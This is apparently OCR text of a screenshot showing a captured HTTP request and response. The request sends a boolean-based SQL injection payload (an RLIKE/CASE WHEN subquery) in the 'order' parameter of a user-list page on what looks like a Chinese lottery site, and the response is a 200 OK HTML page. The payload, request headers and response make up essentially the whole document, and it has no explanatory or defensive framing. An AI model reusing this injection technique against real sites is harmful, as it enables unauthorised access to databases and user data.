 GET
http: /home_user_list.html?st=2&username=&page=&order=userid+RLIKE+
(%0dSELECT+(CASE+WHEN+(9063%3d9063)+THEN+1+ELSE+0x28+END)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 10:06:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 10:06:42 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />
<title>下级用户</title>
<link rel="shortcut icon" href="/data/uploads/system/15348296007999.png" type="image/x-icon" />
<meta name="description" content="红瑞彩快三" />